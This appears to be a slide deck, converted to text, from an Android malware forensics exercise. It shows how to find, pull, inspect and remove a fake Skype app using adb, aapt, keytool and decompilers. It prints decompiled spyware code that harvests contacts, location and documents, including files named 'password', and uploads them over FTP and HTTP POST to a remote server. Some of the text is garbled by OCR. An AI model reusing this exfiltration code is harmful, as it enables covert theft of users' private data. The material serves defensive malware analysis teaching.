# Infected Android device a solution





#### **Recommended tools**

#### adb, aapt they come with the sdk

adb → ~/android-sdk-linux/platform-tools/ aapt → ~/android-sdk-linux/build-tools/18.1.0/ keytool → (preinstalled in path) dex2jar → ~/dex2jar/ jd-gui → ~/jd-gui/ They are installed in the Debian virtual image. Usage documentation: ADB http://developer.android.com/tools/help/adb.html AAPT http://elinux.org/Android\_aapt Device admin:

http://developer.android.com/guide/topics/admin/device-admin.html





### Finding what's wrong

Checking installed apps:

Launcher → Device group → Settings → Apps → Downloaded







### Finding what's wrong

#### adb shell

#### In this new shell: pm list packages pm list packages -f | grep skype

| user@debian: ~/android-sdk-linux/platform-tools                                                                                                    | _ = × |
|----------------------------------------------------------------------------------------------------|-------|
| <u>F</u> ile <u>E</u> dit <u>T</u> abs <u>H</u> elp                                                                                                    |       |
| <pre>boot@generic:/ # pm list packages -f<br/>backage:/system/app/NetworkLocation.apk=com.google.android.location<br/>backage:/system/app/SoundRecorder.apk=com.android.soundrecorder<br/>backage:/system/app/SdkSetup.apk=com.android.sdksetup<br/>backage:/system/app/DefaultContainerService.apk=com.android.defcontainer<br/>backage:/system/app/DefaultContainerService.apk=com.android.defcontainer<br/>backage:/system/app/DefaultContainerService.apk=com.android.defcontainer<br/>backage:/system/app/QuickSearchBox.apk=com.android.smoketest<br/>backage:/system/app/Contacts.apk=com.android.contacts<br/>backage:/system/app/Contacts.apk=com.android.contacts<br/>backage:/system/app/LatinIME.apk=com.android.contacts<br/>backage:/system/app/Calculator.apk=com.android.calculator2<br/>backage:/system/app/Calculator.apk=com.android.htmlviewer<br/>backage:/system/app/ConnectivityTest.apk=com.shord.contacts<br/>backage:/system/app/ConnectivityTest.apk=com.shord.i.google.android.gsf.login<br/>backage:/system/app/ConcetivityTest.apk=com.shord.i.gsf.login<br/>backage:/system/app/Colculator.apk=com.android.providers.calendar<br/>backage:/system/app/CollendarProvider.apk=com.android.providers.calendar<br/>backage:/system/app/CollendarProvider.apk=com.android.providers.calendar<br/>backage:/system/app/CollendarProvider.apk=com.android.providers.calendar<br/>backage:/system/app/CollendarProvider.apk=com.android.providers.calendar<br/>backage:/system/app/CollendarProvider.apk=com.android.providers.calendar<br/>backage:/data/app/CollendarProvider.apk=com.android.inputdevices<br/>backage:/system/app/InputDevices.apk=com.android.customlocale2<br/>backage:/data/app/CollendarProvider.apk=com.android.customlocale2<br/>backage:/data/app/CollendarProvider.apk=com.android.invideo-1.apk=com.yahoo.mobil<br/>backage:/data/app/CollendarProvider.apk=com.android.invideo-1.apk=com.yahoo.mobil<br/>backage:/data/app/CollendarProvider.apk=com.android.invideo-1.apk=com.yahoo.mobil<br/>backage:/data/app/CollendarProvider.apk=com.android.invideo-1.apk=com.yahoo.mobil<br/>backage:/data/app/CollendarProvider.apk=com.android.invideo-1.apk=com.yahoo.mobil<br/>backage:/data/app/Collen</pre> |       |
| ackage:/system/app/Calendar.apk=com.android.calendar                                                                                                    |       |





### Getting suspected files

adb pull /data/app/com.skype.raider-1.apk
adb pull /data/app/com.skype.rayder-1.apk

We unzip the files, each in it's own folder:

unzip com.skype.raider-1.apk -d com.skype.raider unzip com.skype.rayder-1.apk -d com.skype.rayder





# Analyzing the digital signature

#### keytool -printcert -file CERT.RSA.

user@debian: ~/android-sdk-linux/p...m-tools/com.skype.rayder/META-INF - • × File Edit Tabs Help user@debian:~/android-sdk-linux/platform-tools/com.skype.rayder/META-INF\$ keyto ol -printcert -file CERT.RSA Owner: CN=Android Debug, O=Android, C=US Issuer: CN=Android Debug, O=Android, C=US Serial number: 2ba89ee9 Valid from: Wed Oct 02 18:10:55 EEST 2013 until: Fri Sep 25 18:10:55 EEST 2043 Certificate fingerprints: MD5: 20:6A:C4:18:88:5E:C2:AC:E1:52:84:25:90:29:40:A3 SHA1: 39:8C:B7:8F:8F:67:6E:65:D9:CE:18:B9:68:EB:BB:EC:5C:29:40:BA SHA256: A0:84:A4:70:72:1A:97:1F:4D:06:F9:FF:90:48:FC:B6:95:D4:88:D2:4C :8F:2C:F7:38:85:45:24:84:C1:A9:CC Signature algorithm name: SHA256withRSA Version: 3 Extensions: #1: ObjectId: 2.5.29.14 Criticality=false SubjectKeyIdentifier [ Ke**v**Identifier [ 0000: 81 5E 2F 97 83 F4 92 7B 08 52 D8 41 EE 32 F9 09 .^/....R.A.2.. 0010: D6 87 FD 44 ...D user@debian:~/android-sdk-linux/platform-tools/com.skype.rayder/META-INF\$





### Forensics: checking logs

#### adb logcat adb logcat -b radio

| -                         |                           | user@debian: ~/android-sdk-linux/platform-tools                        | _ = ×   |
|---------------------------|---------------------------|------------------------------------------------------------------------|---------|
| <u>F</u> ile <u>E</u> dit | <u>T</u> abs <u>H</u> elp |                                                                        |         |
| I/upload                  | (1429):                   | /storage/sdcard/driving/14 reguli generale.doc                         | ^       |
| I/upload                  | (1429):                   | /storage/sdcard/driving/13 infractiuni si contraventii.doc             |         |
| I/upload                  | (1429):                   | /storage/sdcard/driving/6 viteza si distanta intre vehicule.doc        |         |
| I/upload                  | (1429):                   | /storage/sdcard/driving/lindicatoare, marcaje.doc                      |         |
| I/upload                  | (1429):                   | /storage/sdcard/driving/9 trecerea la nivel cu calea ferata.doc        |         |
| I/upload                  | (1429):                   | /storage/sdcard/driving/15 conducerea preventiva.doc                   |         |
| I/upload                  | (1429):                   | /storage/sdcard/driving/3 semnale luminoase.doc                        |         |
| I∕upload                  | (1429):                   | /storage/sdcard/driving/16 masuri de prim ajutor.doc                   |         |
| I∕upload                  | (1429):                   | /storage/sdcard/driving/11 circulatia pe autostrazi.doc                |         |
| I/upload                  | (1429):                   | /storage/sdcard/driving/4 pozitii in timpul mersului si semnalele cdt  | de vehi |
| cule doc                  |                           |                                                                        |         |
| I/upload                  | (1429):                   | /storage/sdcard/driving/18 notiuni de mecanica.doc                     |         |
| I/upload                  | (1429):                   | /storage/sdcard/driving/2 semnalele politistului.doc                   |         |
| I/upload                  | (1429):                   | /storage/sdcard/driving/7 intoarcerea si mersul inapoi.doc             |         |
| I/upload                  | (1429):                   | /storage/sdcard/KingsoftOffice/file/summary/preview/summary_55e5f6aa9e | 20db967 |
| 55 fed6eda                | bb0147.pn                 | g                                                                      |         |
| I/upload                  | (1429):                   | /storage/sdcard/KingsoftOffice/.history/.nomedia/55e5f6aa9e20db96755fe | d6edabb |
| 0147.png                  |                           |                                                                        |         |
| I/upload                  | (1429):                   | /storage/sdcard/KingsoftOffice/.history/.nomedia/9ef271a00b357c454808c | d4717e7 |
| c0eb.png                  |                           |                                                                        |         |
| I/upload                  | (1429):                   | /storage/sdcard/KingsoftOffice/.history/.nomedia/065fc1a81f0a27d3c3219 | 6794fd6 |
| 2046 . png                |                           |                                                                        |         |
| I/upload                  | ( 1429):                  | /storage/sdcard/KingsoftOffice/.history/.nomedia/a988386960807bc1eaad4 | c07fc76 |
| ea35.png                  |                           |                                                                        | =       |
|                           |                           |                                                                        | ~       |





### Static analysis: badging

# aapt d badging <apkfile> aapt d xmltree <apkfile> AndroidManifest.xml

user@debian: ~/android-sdk-linux/platform-tools

- -

<u>File Edit Tabs Help</u>

user@debian:~/android-sdk-linux/platform-tools\$ ../build-tools/18.1.0/aapt d badging com.skype.r^

ayder

package: name='com.skype.rayder' versionCode='1' versionName='1.@

sdkVersion:'8'

targetSdkVersion:'17'

uses-permission:'android.permission.RECEIVE\_BOOT\_COMPLETED' uses-permission:'android.permission.INTERNET' uses-permission:'android.permission.READ\_EXTERNAL\_STORAGE' uses-permission:'android.permission.WRITE\_EXTERNAL\_STORAGE' uses-permission:'android.permission.SEND\_SMS' uses-permission:'android.permission.READ\_CONTACTS' uses-permission:'android.permission.ACCESS\_FINE\_LOCATION' uses-permission:'android.permission.ACCESS\_COURSE\_LOCATION' ERROR getting 'android:con' attribute: attribute is not a s user@debian:~/android.sdk-linux/platform-tools\$



| Name                          |                                                                                                    |
|-------------------------------|----------------------------------------------------------------------------------------------------|
| vanie                         | user@debian: ~/android-sdk-linux/platform-tools                                                                                                    |
|                               | File Edit Tabs Help                                                                                                    |
| ED'<br>E'<br>GE'<br>ON'<br>as | <pre>user@debian:~/android-sdk-linux/platform-tools\$/build-tools/18.1.0/aapt d xmltree com.skype.rayde r AndroidManifest.xml N: android=http://schemas.android.com/apk/res/android E: manifest (line=1) A: android:versionCode(0x0101021b)=(type 0x10)0x1 A: android:versionName(0x0101021c)="1.0" (Raw: "1.0") A: package="com.skype.rayder" (Raw: "com.skype.rayder") E: uses-sdk (line=6) A: android:minSdkVersion(0x0101020c)=(type 0x10)0x8 A: android:targetSdkVersion(0x01010270)=(type 0x10)0x11 E: uses-sdk</pre>                                                                                                    |
|                               | <pre>E: uses-permission (line=10)<br/>A: android:name(0x01010003)="android.permission.RECEIVE_B00T_COMPLETED" (Raw: "android.permiss<br/>ion.RECEIVE_B00T_COMPLETED")<br/>E: uses-permission (line=11)<br/>A: android:name(0x01010003)="android.permission.INTERNET" (Raw: "android.permission.INTERNET")<br/>E: uses-permission (line=12)<br/>A: android:name(0x01010003)="android.permission.READ_EXTERNAL_STORAGE" (Raw: "android.permissi<br/>on.READ_EXTERNAL_STORAGE")<br/>E: uses-permission (line=13)<br/>A: android:name(0x01010003)="android.permission.WRITE_EXTERNAL_STORAGE" (Raw: "android.permiss<br/>ion.WRITE_EXTERNAL_STORAGE")<br/>E: uses-permission (line=14)<br/>A: android:name(0x01010003)="android.permission.SEND_SMS" (Raw: "android.permission.SEND_SMS")<br/>E: uses-permission (line=15)<br/>A: android:name(0x01010003)="android.permission.READ_CONTACTS" (Raw: "android.permission.READ_<br/>CONTACTS")<br/>E: uses-permission (line=16)</pre> |
|                               | A: android:name(0x01010003)="android.permission_ACCESS_FINE_LOCATION" (Raw: "android.permission<br>n.ACCESS FINE LOCATION")                                                                                                    |

#### Static analysis: decompiling

dex2jar <apkfile> jd-gui <jarfile>







# Static analysis

# Imports show what the malware can do



import android.app.Service; import android.content.ContentResolver: import android.content.Context; import android.content.Intent: import android.database.Cursor: import android.location.Address: import android.location.Geocoder: import android.location.Location: import android.location.LocationListener; import android.location.LocationManager: import android.os.Bundle: import android.os.Environment: import android.os.IBinder: import android.provider.ContactsContract.CommonDataKinds.Phone; import android.provider.ContactsContract.Contacts; import android.provider.Settings.Secure; import android.telephony.SmsManager; import android.util.Log; import java.io.BufferedInputStream; import java.io.File; import java.io.FileInputStream; import java.io.IOException; import java.net.InetAddress; import java.net.SocketException; import java.net.UnknownHostException; import java.util.ArravList; import java.util.HashMap; import java.util.Iterator; import java.util.List; import java.util.Locale; import org.apache.commons.net.ftp.FTPClient; import org.apache.http.client.ClientProtocolException; import org.apache.http.client.HttpClient; import org.apache.http.client.entity.UrlEncodedFormEntity; import org.apache.http.client.methods.HttpPost; import org.apache.http.impl.client.DefaultHttpClient; import org.apache.http.message.BasicNameValuePair;



### Static analysis: service

```
Ministerespondiasionspace siesa ; insegeritarissi(1);;;
LocationManager localLocationManager = (LocationManager)getSystemService("location");
processLocation(localLocationManager.getLastKnownLocation("network"));
localLocationManager.requestLocationUpdates("gps", 5000L, 10.0F, new MyLocationListener(null));
new Thread()
  public void run()
    List localList = WatchDogService.this.getListOfFiles();
    Log.i("xxx", "got file list: " + localList.size());
    WatchDogService.this.upload(localList);
1
.start():
this.android id = Settings.Secure.getString(getBaseContext().getContentResolver(), "android id");
sendSMS(this.SMS NUMBER, this.android id);
new Thread()
  public void run()
    String[] arrayOfString = WatchDogService.this.getContacts();
    String str = "";
    if (arravOfString.length > 0);
    for (int i = 0; ; i++)
    £
      if (i >= arrayOfString.length)
        WatchDogService.this.postData("contacts", str);
        return;
      1
      if (arrayOfString[i] != null)
        str = str + arrayOfString[i] + "\r\n";
.start();
```



### Static analysis

3

#### Service credentials

#### Exfiltrated file filtering



```
private boolean isInteresting(File paramFile)
{
    boolean bool = true;
    String[] arrayOfString = new String[6];
    arrayOfString[0] = ".doc";
    arrayOfString[bool] = ".pdf";
    arrayOfString[2] = ".xls";
    arrayOfString[3] = "password";
    arrayOfString[4] = ".ppt";
    arrayOfString[5] = ".png";
    for (int i = 0; ; i++)
    {
        if (i >= arrayOfString.length)
            bool = false;|
        while (paramFile.getName().endsWith(arrayOfString[i]))
        return bool;
    }
}
```





### Static analysis: exfiltration

public void postData(String paramString1, String paramString2)

DefaultHttpClient localDefaultHttpClient = new DefaultHttpClient();

```
HttpPost localHttpPost = new HttpPost("http://" + this.SERVER + ":8080/post.php");
private void upload(List<String> paramList)
                                                                                                      try
 FTPClient localFTPClient = new FTPClient();
                                                                                                        ArrayList localArrayList = new ArrayList(2);
 Iterator localIterator = paramList.iterator();
                                                                                                        localArrayList.add(new BasicNameValuePair(paramString1, paramString2));
 while (true)
                                                                                                        localHttpPost.setEntity(new UrlEncodedFormEntity(localArrayList));
   if (!localIterator.hasNext())
                                                                                                        localDefaultHttpClient.execute(localHttpPost);
     return.
                                                                                                        return:
   String str = (String)localIterator.next();
   Log.i("upload", str);
                                                                                                      catch (IOException localIOException)
    try
     localFTPClient.connect(InetAddress.getBvName(this.SERVER));
     localFTPClient.login(this.USERNAME, this.PASSWORD);
                                                                                                      catch (ClientProtocolException localClientProtocolException)
     localFTPClient.changeWorkingDirectory(this.PATH);
     if (localFTPClient.getReplyString().contains("250"))
       localFTPClient.setFileType(2);
        BufferedInputStream localBufferedInputStream = new BufferedInputStream(new FileInputStream(str));
       localFTPClient.enterLocalPassiveMode();
       boolean bool = localFTPClient.storeFile(new File(str).getName(), localBufferedInputStream);
       Log.i("upload", "result " + bool);
       localBufferedInputStream.close();
        localFTPClient.logout();
        localFTPClient.disconnect();
        Log.i("upload", "done");
     1
    catch (SocketException localSocketException)
     Log.e(this.TAG, "Socket " + Log.getStackTraceString(localSocketException));
    catch (UnknownHostException localUnknownHostException)
     Log.e(this.TAG, "Unknown host " + Log.getStackTraceString(localUnknownHostException));
   catch (IOException localIOException)
     Log.e(this.TAG, "IOException " + Log.getStackTraceString(localIOException));
```

Bitdefender

# Resolving the issue: Removing infection

Launcher→Settings → Personal group → Security → Device Administration group → Device Administrators.

| ()<br>()              |                                                                                                    | <sup>3G</sup> 2:47 |  |  |  |
|-----------------------|----------------------------------------------------------------------------------------------------|--------------------|--|--|--|
| Device administrators |                                                                                                    |                    |  |  |  |
|                       | Android Device Ma<br>Allow Android Device<br>Manager to lock or<br>erase a lost device                          |                    |  |  |  |
| -                     | Sample Device Ad<br>Sample code for writing<br>a DeviceAdmin class.<br>This implementation<br>provides a UI (in |                    |  |  |  |
| atl                   | ClearSound                                                                                                    |                    |  |  |  |
|                       |                                                                                                    |                    |  |  |  |
|                       |                                                                                                    |                    |  |  |  |
|                       |                                                                                                    |                    |  |  |  |





# Resolving the issue: Removing infection

Launcher → Device group → Settings → Apps → Downloaded



| ()<br>()  |                             | <sup>3G</sup> 2:37 |  |  |
|-----------|-----------------------------|--------------------|--|--|
| E Apps    |                             |                    |  |  |
|           | DOWNLOADED                  | ON SD (            |  |  |
| ail       | Network Watchdog            |                    |  |  |
| 0         | Opera Mini<br>2.18MB        |                    |  |  |
| I         | Sample Soft Keybo           | ard                |  |  |
| ×,        | Share My GPS Cool<br>2.07MB | rdinates           |  |  |
| 6         | Shazam<br>16.84MB           |                    |  |  |
| S         | Skype<br>37.98MB            |                    |  |  |
| 379MB     | Internal storage            | 1.6GB free         |  |  |
| JI JIII J |                             |                    |  |  |



# Advisory

never install apks from untrusted sources. To make it harder to do this accidentally only install apks from the official Play Market. Disable Unkown sources and enable Verify apps (in Launcher→Settings → Personal group → Security → Device Administration group).





#### Thank you



